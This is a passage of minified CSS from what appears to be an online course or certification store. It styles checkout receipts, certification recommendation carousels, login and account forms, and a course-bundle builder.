.info-content{display:block;font-size:14px;line-height:14px}}.checkout-onepage-success .receipt-container .description-info-wrap{margin-bottom:5px}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap{margin-bottom:20px}}.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-title{display:block;font-size:10px;font-weight:700;color:#254a75;line-height:12px;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-title{font-size:12px;line-height:14px;margin-bottom:5px}}.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-content{display:block;font-size:12px;font-weight:400;color:#254a75;line-height:14px}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-content{font-size:14px}}.checkout-onepage-success .receipt-container .total-wrap{padding:15px 20px}@media (min-width:600px){.checkout-onepage-success .receipt-container .total-wrap{padding:20px 20px 40px}}.checkout-onepage-success .receipt-container .total-wrap .col-wrap{display:-ms-flexbox;display:flex}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-blank{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-title{font-size:14px;text-align:left;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-value{font-size:14px;color:#254a75;text-align:right;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}@media (min-width:600px){.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-blank{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-title{font-size:16px;text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-value{font-size:16px;text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax{margin-bottom:5px}.checkout-onepage-success .checkout-onepage-success .receipt-container .total-wrap .col-wrap.total{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal .col-total-title{font-weight:700;padding:0 5px;color:#254a75}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount .col-total-title{font-weight:400;padding:0 5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax .col-total-title{font-weight:400;padding:0 5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.total .col-total-title{font-weight:700;padding:0 5px;color:#254a75}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal .col-total-value{font-weight:700}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount .col-total-value{font-weight:400}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax .col-total-value{font-weight:400}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.total .col-total-value{font-weight:700}.checkout-onepage-success .receipt-container .receipt-more-info p{font-size:10px;font-weight:400;line-height:16px;color:#254a75;text-align:left;margin:0;padding:0 20px 30px}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-more-info p{font-size:12px;font-weight:400;line-height:18px;padding:0 20px 40px}}.other-interested-product-modal{background-color:#d7edec}.other-interested-product-container .other-interested-product-wrapper{padding:40px 15px}@media (min-width:1025px){.other-interested-product-container .other-interested-product-wrapper{padding:40px 0}}.other-interested-product-container .other-interested-product-titleHolder{padding:0 30px 30px;width:100%;background-color:transparent}.other-interested-product-container .other-interested-product-titleHolder .other-interested-product-title{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:400;color:#000;text-align:center;text-transform:capitalize;margin:0}@media (min-width:1025px){.other-interested-product-container .other-interested-product-titleHolder .other-interested-product-title{font-size:18px}}.other-interested-product-container .carousel .carousel-control{width:35px;opacity:1;background-image:none}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control{width:5%}}.other-interested-product-container .carousel .carousel-control .glyphicon{width:35px;height:35px;margin-top:-20px;background-repeat:no-repeat;background-position:center center;background-size:contain}.other-interested-product-container .carousel .carousel-control.left{margin-left:-25px}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control.left{margin-left:-40px}}.other-interested-product-container .carousel .carousel-control .glyphicon-chevron-left{margin-left:-20px;background-image:url("../images/icons/icon-slider-prev-arrow.svg")}.other-interested-product-container .carousel .carousel-control.right{margin-right:-25px}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control.right{margin-right:-40px}}.other-interested-product-container .carousel .carousel-control .glyphicon-chevron-right{margin-right:-20px;background-image:url("../images/icons/icon-slider-next-arrow.svg")}.other-interested-product-container .carousel .carousel-control .glyphicon:before{display:none}.other-interested-product-container .carousel .event-list .event{backface-visibility:hidden}.other-interested-product-container .carousel .event-list{margin-left:0;margin-right:0;padding:0}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event{height:210px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header{height:32px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header .left-side{height:24px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header__date{line-height:24px}}.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__subtitle{display:block !important;height:60px;overflow:hidden}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__subtitle{display:block !important;height:60px}}.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__icons{height:48px;overflow:hidden}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event .event__card{margin-bottom:0}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__body__secondary .event__card--front__body__secondary__type{font-size:12px;white-space:nowrap}}.other-interested-product-modal.recommended-certification-tracks{background-color:#f7f7f7}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-wrapper{padding:0}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-titleHolder{display:none}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{padding:9px 10px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{padding:9px 20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{padding:10px;background-color:#fff;height:100%}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{gap:15px;padding:15px}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{gap:5px;padding:10px 5px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{max-width:580px;margin:0 auto;gap:20px;padding:10px 5px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap .recommended-certification-info{display:flex;margin-bottom:10px}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap .recommended-certification-info{margin-bottom:20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:18px;color:#254a75;margin:0 0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-size:12px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-size:16px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:14px;line-height:18px;font-weight:400;margin:0;display:-webkit-box;height:90px;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:12px;display:-webkit-box;height:40px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:12px;display:-webkit-box;height:72px;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:16px;height:72px;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{flex:0 0 auto;width:80px;min-height:80px}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{width:60px;min-height:60px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{width:100px;min-height:100px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap .certification-logo{display:block;width:100%;max-width:100%}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{flex:0 0 auto;width:calc(100% - 70px);padding:0 10px}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 190px)}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 150px)}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 230px);padding:0 20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;flex-direction:row;gap:15px;width:100%;margin-top:10px}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap .btn-more-info{margin:0 5px 0 0}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap{display:none}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{flex:0 0 auto;width:110px;display:flex;flex-direction:column;justify-content:center;align-items:center;display:none}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:90px;display:flex;flex-direction:column;justify-content:center;align-items:center}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:90px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:130px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:11px;font-weight:400;line-height:12px;color:#45b4b1;text-align:center;text-transform:uppercase;background-color:#fff;border:1px solid #45b4b1;padding:5px;width:100px;height:23px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:10px;line-height:14px;padding:8px 5px;width:85px;height:30px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:14px;line-height:14px;padding:8px 5px;width:122px;height:30px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses:hover{color:#45b4b1}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:12px;font-weight:400;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:10px;line-height:14px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:12px;line-height:14px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info.btn-hidden{visibility:hidden;opacity:0}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:36px}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:20px}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:38px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:36px}}@media (min-width:1800px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:18px;margin:0}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{font-size:12px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{font-size:14px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p label{display:inline-block;font-weight:400;margin:0 3px 0 0}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-mobile{display:block}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-mobile{display:none}}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-desktop{display:none}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-desktop{display:block}}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:90%}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:94%}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:96%}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:98%}}.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container>.recommended-certification-wrapper{padding:10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container{display:flex}.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container>.recommended-certification-wrapper{flex:0 0 auto;width:33.333333%;padding:10px 5px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .carousel .left.carousel-control{margin-left:-50px}.other-interested-product-modal.recommended-certification-tracks .carousel .right.carousel-control{margin-right:-50px}}.other-interested-product-modal.recommended-certification-tracks .carousel .carousel-control:before{content:'';display:block;width:20px;height:35px;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#d7edec}.other-interested-product-modal.recommended-certification-tracks .carousel .right.carousel-control:before{transform:translateX(-40%) translateY(-55%)}.other-interested-product-modal.recommended-certification-tracks .carousel .left.carousel-control:before{transform:translateX(-60%) translateY(-55%)}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks{position:static;left:auto;top:auto;width:auto;height:auto;background-color:#f7f7f7}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks .other-interested-product-container{display:block;background-color:transparent;height:auto}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-wrapper{background-color:transparent;height:auto}.customer-account-create .form-create-account:before{content:'';display:table}.customer-account-create .form-create-account:after{content:'';display:table;clear:both}.customer-account-create .form-create-account .fieldsetFew{width:auto;margin:0;float:none}@media (min-width:768px){.customer-account-create .form-create-account .fieldsetFew{width:auto;margin:20px;float:none}}@media (min-width:1025px){.customer-account-create .form-create-account .fieldsetFew{width:45%;margin:30px 15px 30px 30px;float:left}}@media (min-width:1170px){.customer-account-create .form-create-account .fieldsetFew{width:46%;float:left}}.customer-account-create .form-create-account .fieldset.create.account{width:auto;margin:20px;float:none}@media (min-width:1025px){.customer-account-create .form-create-account .fieldset.create.account{width:45%;margin:30px 30px 30px 15px;float:left}}@media (min-width:1170px){.customer-account-create .form-create-account .fieldset.create.account{width:46%}}.customer-account-create .form-create-account .control .passwordinfo{font-size:12px;padding:9px 0}.customer-account-create .form-create-account .privacySection{margin:0 20px 30px;float:none}@media (min-width:1025px){.customer-account-create .form-create-account .privacySection{margin:0 0 0 15px;float:left}}.customer-account-createpassword .form.password.reset{margin:20px}@media (min-width:1025px){.customer-account-createpassword .form.password.reset{margin-left:30px;margin-top:30px;margin-bottom:30px}}.customer-account-createpassword .control .resetpasswordinfofrontend{font-size:12px;padding:9px 0}@media (min-width:1025px){.customer-account-forgotpassword .form.password.forget{margin-left:30px;margin-top:30px;margin-bottom:30px}}.customer-account-login *{-webkit-transition:none;transition:none}.customer-account-login .login-container .block-customer-login{float:none;margin:40px auto}@media (min-width:768px){.customer-account-login .login-container .block-customer-login{float:none;margin:70px auto}}.customer-account-login .login-container .actions-toolbar .secondary a.action{margin-top:6px}.cartBundle-main-nav{position:relative;z-index:0;display:block;background-color:#f2ddcd;border:1px solid #ef7820;margin-left:-20px;margin-right:-20px}@media (min-width:768px){.cartBundle-main-nav{margin-left:0;margin-right:0}}@media (min-width:1025px){.cartBundle-main-nav{display:flex}}.cartBundle-main-nav:hover{border:1px solid #ef7820;background-color:#f5d5bd}.cartBundle-main-nav .cartBundle-nav-top{border-bottom:1px solid #ef7820;display:flex;align-items:stretch}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top{border-bottom:none;flex:0 0 auto;width:40%}}.cartBundle-main-nav .cartBundle-nav-top .nav-cb{display:block;background-color:#ef7820;font-size:10px;font-weight:700;line-height:13px;text-align:center;color:#1a4168;padding:7px 25px;flex:0 0 auto;width:30%}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-cb{font-size:14px;line-height:19px;padding:11px 25px;width:33.33333%}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-cb{width:auto;display:flex;align-items:center;font-size:14px;line-height:19px;padding:10px 25px}}.cartBundle-main-nav .cartBundle-nav-top .nav-bb{font-family:'Roboto Condensed',sans-serif;display:flex;justify-content:center;align-items:center;font-size:11px;font-weight:700;line-height:15px;text-align:center;color:#1a4168;padding:7px 10px;flex:0 0 auto;width:40%}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-bb{width:33.33333%;font-size:14px;line-height:19px;padding:10px 25px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-bb{width:auto;font-size:14px;line-height:19px;padding:10px 25px}}.cartBundle-main-nav .cartBundle-nav-top .nav-start{font-family:'Roboto Condensed',sans-serif;display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:700;line-height:16px;text-align:center;color:#1a4168;text-decoration:underline;cursor:pointer;padding:7px 10px;flex:1 0 0%;width:100%}.cartBundle-main-nav:hover .cartBundle-nav-top .nav-start{transform:translateX(10px)}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-start{font-size:14px;line-height:19px;padding:10px;justify-content:center;width:100%}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-start{width:auto;gap:20px;font-size:14px;line-height:19px;padding:10px;justify-content:flex-start}}.cartBundle-main-nav .cartBundle-nav-bottom{padding:9px 10px;display:flex;justify-content:center;align-items:center;gap:20px}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-bottom{padding:12px 10px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom{justify-content:flex-start;flex:1 0 0%;width:100%;max-width:100%;padding:10px}}.cartBundle-main-nav .cartBundle-nav-bottom .nav-icon{display:block;background-image:url("../images/icons/icon-discount.png") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:30px !important;width:35px;height:12px}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom .nav-icon{width:35px;height:20px;background-size:40px !important}}.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{display:block;font-size:10px;font-weight:400;line-height:12px;color:#1a4168}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{font-size:12px;font-weight:400;line-height:16px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{font-size:14px;line-height:19px}}.buildBundle-container .buildBundle-header{position:relative;font-size:12px;font-weight:700;line-height:16px;color:#fff;background-color:#2e4972;padding:8px 35px 8px 15px}@media (min-width:1025px){.buildBundle-container .buildBundle-header{font-size:16px;line-height:21px;padding:10px 50px}}.buildBundle-container .buildBundle-header .btn-close{display:block;width:17px;height:17px;background-image:url("../images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.buildBundle-container .buildBundle-body{background-color:#f7f7f7;padding:27px 15px;display:flex;flex-direction:column;gap:20px}@media (min-width:1025px){.buildBundle-container .buildBundle-body{padding:47px 48px;gap:35px}}.buildBundle-container .buildBundle-tabs{display:none}@media (min-width:1025px){.buildBundle-container .buildBundle-tabs{display:flex;align-items:center;margin-bottom:8px}}.buildBundle-container .buildBundle-tabs .buildBundle-tab{display:flex;justify-content:center;align-items:center;font-size:14px;font-weight:700;line-height:18px;color:#2e4972;text-align:center;border-radius:0;background-color:#fff;border:1px solid #707070;padding:10px 20px}.buildBundle-container .buildBundle-tabs .buildBundle-tab.selected{background-color:#ee7820;border:1px solid #ee7820}.buildBundle-container .buildBundle-tabs .buildBundle-tab.prev-selected{background-color:#f2ddcd;border:1px solid #ef7820}.buildBundle-container .buildBundle-tabs .buildBundle-tab:active{box-shadow:none}@media (min-width:1600px){.buildBundle-container .buildBundle-tabs .buildBundle-tab.cpmr{padding:10px 30px}.buildBundle-container .buildBundle-tabs .buildBundle-tab.byb{padding:10px 79px}}.buildBundle-container .buildBundle-body .buildBundle-product{display:flex;align-items:center;gap:16px;border-radius:2px;background-color:#fff;padding:10px 18px 10px 30px}@media (min-width:768px){.buildBundle-container .buildBundle-body .buildBundle-product{gap:27px;padding:20px 35px 20px 40px}}@media (min-width:1025px){.buildBundle-container .buildBundle-body .buildBundle-product{border-radius:5px;gap:30px;padding:36px 41px 41px 39px}}.buildBundle-container .buildBundle-body .buildBundle-product:hover{background-color:#eaf2ff}.buildBundle-body .buildBundle-product .buildBundle-product-icon{flex:0 0 auto;width:48px;height:48px}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-icon{width:63px;height:63px}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-icon{width:80px;height:80px}}.buildBundle-body .buildBundle-product .buildBundle-product-title{flex:1 0 0%;width:100%;max-width:100%}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-title{position:relative;padding-left:20px}.buildBundle-body .buildBundle-product .buildBundle-product-title:before{content:'';background-color:#2e4972;width:1px;height:90%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-title{position:relative;padding-left:0;display:flex;align-items:center;align-self:stretch}.buildBundle-body .buildBundle-product .buildBundle-product-title:before{content:'';display:none}}.buildBundle-product .buildBundle-product-title .title{font-size:9px;font-weight:700;line-height:11px;color:#1a4168;margin:0}@media (min-width:768px){.buildBundle-product .buildBundle-product-title .title{font-size:14px;line-height:19px;color:#2e4972;margin:0 0 8px}}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .title{font-size:20px;line-height:26px;margin:0;padding-right:30px;flex:0 0 auto;width:35%;max-width:250px}}@media (min-width:1600px){.buildBundle-product .buildBundle-product-title .title{font-size:20px;line-height:26px;margin:0;padding-right:30px;flex:0 0 auto;width:30%;max-width:250px}}.buildBundle-product .buildBundle-product-title .intro{display:none}@media (min-width:768px){.buildBundle-product .buildBundle-product-title .intro{display:block;font-size:10px;font-weight:400;line-height:13px}}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro{position:relative;font-size:16px;line-height:21px;padding-left:30px;flex:1 0 0%;width:100%;max-width:100%;align-self:stretch;display:flex;flex-direction:column}.buildBundle-product .buildBundle-product-title .intro:before{content:'';background-color:#2e4972;width:1px;height:90%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}.buildBundle-product .buildBundle-product-title .intro .intro-text{font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0 0 20px}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .intro-text{font-size:16px;line-height:21px}}.buildBundle-product .buildBundle-product-title .intro .courses-title{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .courses-title{font-size:16px;line-height:21px}}.buildBundle-product .buildBundle-product-title .intro .courses-text{font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .courses-text{font-size:16px;line-height:21px}}.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:1 0 0%;width:100%;max-width:100%;display:flex;align-items:center;justify-content:flex-end}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:0 0 auto;width:25%}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:0 0 auto;width:15%}}.buildBundle-product .buildBundle-product-btn .btn{display:flex;align-items:center;justify-content:center;font-size:9px;font-weight:400;line-height:11px;text-transform:uppercase;color:#fff !important;border-radius:4px;background-color:#23aba7;padding:6px 23px 5px 24px}.buildBundle-product .buildBundle-product-btn .btn:active{outline:none}.buildBundle-product .buildBundle-product-btn .btn .desk{display:none}@media (min-width:1025px){.buildBundle-product .buildBundle-product-btn .btn{font-size:14px;line-height:19px;border-radius:4px;background-color:#65b2b0;padding:5px 14px 6px 13px}.buildBundle-product .buildBundle-product-btn .btn .desk{color:#fff !important;display:block}.buildBundle-product .buildBundle-product-btn .btn .mob{display:none}}.buildBundle-product .buildBundle-product-btn .btn a{color:#fff !important}.buildBundle-container .buildBundle-selectCourses-header{position:relative;font-size:11px;font-weight:700;line-height:15px;color:#fff;background-color:#2e4972;padding:8px 35px 9px 15px}@media (min-width:768px){.buildBundle-container .buildBundle-selectCourses-header{font-size:12px;line-height:16px}}@media (min-width:1025px){.buildBundle-container .buildBundle-selectCourses-header{font-size:16px;line-height:22px;padding:11px 45px}}.buildBundle-container .buildBundle-selectCourses-header .btn-close{display:block;width:17px;height:17px;background-image:url("../images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.buildBundle-selectCourses-body .buildBundle-mob-tabs{display:flex;border:1px solid #ef7820}@media (min-width:1025px){.buildBundle-selectCourses-body .buildBundle-mob-tabs{display:none}}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab{display:flex;justify-content:center;align-items:center;flex:1 0 0%;width:100%;max-width:100%;font-size:10px;font-weight:700;line-height:13px;color:#1a4168;text-align:center;border-radius:0;outline:none;border:none;background-color:#fff;padding:7px}@media (min-width:768px){font-size:12px;font-weight:700;line-height:16px;color:#1a4168;padding:9px}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab+.buildBundle-tab{border-left:1px solid #ef7820}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab.selected{background-color:#ee7820}.buildBundle-selectCourses-body .discount-wrap{display:none}@media (min-width:768px){.buildBundle-selectCourses-body .discount-wrap{display:flex;align-items:center;gap:26px;background-color:#f2ddcd;border:1px solid #e37e3b;padding:6px 65px}}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap{gap:18px;padding:9px 30px 7px 27px}}.buildBundle-selectCourses-body .discount-wrap .discount-icon{display:inline-block;background-image:url("../images/icons/icon-discount.png") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:contain !important}@media (min-width:768px){.buildBundle-selectCourses-body .discount-wrap .discount-icon{width:35px;height:16px;background-size:35px !important}}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap .discount-icon{width:45px;height:45px;background-size:contain !important}}.buildBundle-selectCourses-body .discount-wrap .discount-text{display:inline-block;font-size:12px;font-weight:700;line-height:16px;font-style:italic;color:#2e4972}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap .discount-text{font-size:18px;line-height:24px}}.buildBundle-selectCourses-body .select-courses-wrap .select-cources{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-gap:4px 10px;background-color:#f7f7f7;padding:6px 13px 8px 12px}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap .select-cources{grid-gap:4px;order:1;background-color:#fff;padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap .select-cources{grid-gap:1px;flex:1 0 0%;width:100%;max-width:100%;background-color:#e4e4e4;border:1px solid #e4e4e4}}.select-courses-wrap .select-cources .course{position:relative;display:flex;align-items:center;gap:14px;background-color:#fff;border-radius:2px;padding:7px 12px 7px 15px;margin:0;cursor:pointer}@media (min-width:768px){.select-courses-wrap .select-cources .course{background-color:#f7f7f7;padding:10px 18px 10px 15px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course{border-radius:0;height:100%;gap:30px;padding:21px 18px 20px 30px}}.select-courses-wrap .select-cources input:checked~.course{background-color:#eaf2ff}.select-courses-wrap .select-cources .course:hover{background-color:#fff}@media (min-width:1025px){.select-courses-wrap .select-cources input:checked~.course{background-color:#eaf2ff}.select-courses-wrap .select-cources .course:hover{background-color:#eaf2ff}}.select-courses-wrap .select-cources .course-wrap{position:relative}.select-courses-wrap .select-cources .course-wrap 